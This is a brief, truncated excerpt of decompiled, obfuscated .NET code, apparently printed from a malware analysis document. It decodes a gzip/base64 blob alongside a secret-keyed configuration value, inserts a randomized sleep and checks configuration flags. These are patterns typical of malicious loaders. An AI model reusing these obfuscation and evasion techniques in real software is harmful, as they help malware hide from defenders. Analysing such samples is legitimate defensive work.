 67 // Token: 0x06000126 RID: 294 RVA: 0x000112E0 File Offset: 0x0000F4E0
68 private static void 2s6(Dictionary<string, object> A_0, Dictionary<string, string> A_1)
69 {
70 FsZ.U1s u1s = new FsZ.U1s();
71 u1s.E8e = A_0;
72 Dictionary<string, string> dictionary = M2r.i59(X8B.1vX(M2r.i6B(M2r.957
("H4sIAAAAAAAEAA3OuwqDMBQA0F9Rcg2JmCwtLj7QRbNYCrbolKT1WgWxFCq4SL69PV9wsix5kTJgMUsF2QkLvFWcKRfdRwGz9wa8ety1h6EpEn/
ih6ZvaQQHbVd5oj18qcLZcunnxWCoepA8YG5a2Je5Y4NqXFCLmNZtWt26bVYDYH8NSyPzSwcmSlFjByRyaET9NLQ/SOhkXCo08/o/tQ2zbvwBZp3Z46QAAAA="), A_1
["SCRT"].Mcx<Dictionary<string, string>>()))).Mcx<Dictionary<string, string>>();
73 Thread.Sleep(new vc3().8O5(100, 10000));
74 bool flag = dictionary["T"] == "1";
75 if (flag)
76 {
77 string[] array = S2x.q2G(dictionary["DCL"], false).Split(new char[]
78 {